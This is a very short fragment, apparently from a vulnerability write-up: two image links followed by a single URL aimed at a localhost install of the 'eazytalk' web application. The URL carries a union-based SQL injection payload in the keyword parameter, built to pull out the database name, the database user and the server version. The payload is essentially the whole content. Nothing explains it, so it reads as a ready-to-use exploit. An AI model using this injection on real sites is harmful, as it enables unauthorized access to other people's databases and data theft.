 http://localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527 and 1=2 union select 1,2,3,concat(database(),0x5c,user(),0x5c,version()),5 %23